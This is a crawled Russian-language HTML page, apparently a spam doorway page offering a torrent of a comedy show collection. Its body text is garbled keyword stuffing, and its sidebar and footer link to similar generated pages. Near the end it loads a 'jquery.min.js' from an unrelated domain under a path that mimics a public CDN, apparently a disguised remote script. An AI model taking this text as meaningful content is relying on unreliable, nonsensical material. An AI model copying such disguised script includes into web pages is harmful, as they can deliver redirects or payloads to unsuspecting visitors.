

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-skachat-torrent-sbornik-kamedi-klab.html
body_size: 2100
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент сборник камеди клаб - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент сборник камеди клаб</h2>
                            </header>
                            <p>hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-skachat-muzyka-iz-staryh-filmov.html">Скачать музыка из старых фильмов</a></li>
                                <li><a href="hd2f2d-skachati-f-lmi-v-hd-yakost-cherez-torrent.html">Скачати фільми в hd якості через торрент</a></li>
                                <li><a href="hd2f2d-skachat-melodii-tatarskie-dlya-telefona-besplatno.html">Скачать мелодии татарские для телефона бесплатно</a></li>
                                <li><a href="hd2f2d-gdz-po-literatura-6-klass.html">Гдз по литература 6 класс</a></li>
                                <li><a href="hd2f2d-tekst-pesni-poslushay-shnufel.html">Текст песни послушай шнуфель</a></li>
                                <li><a href="hd2f2d-chitat-rassvet-tmy-dogovor.html">Читать рассвет тьмы договор</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-igru-sasha.html">Скачать игру саша</a></li>
                                            <li><a href="hd2f2d-telefonnaya-spravochnaya-chity.html">Телефонная справочная читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-igru-neverwinter-online-cherez-torrent.html">Скачать игру neverwinter online через торрент</a></li>
                                            <li><a href="hd2f2d-kak-perevesti-pdf-v-bf2.html">Как перевести pdf в bf2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-raspisanie-zanyatiy-v-aleks-fitnes-ozerki.html">Расписание занятий в алекс фитнес озерки</a></li>
                                            <li><a href="hd2f2d-dogovor-o-nerazglashenii-personalnyh-dannyh-obrazec.html">Договор о неразглашении персональных данных образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-raspisanie-avtobusov-iz-rostova-do-harkova.html">Расписание автобусов из ростова до харькова</a></li>
                                            <li><a href="hd2f2d-igra-prestolov-dlya-telefona-skachat-torrent.html">Игра престолов для телефона скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
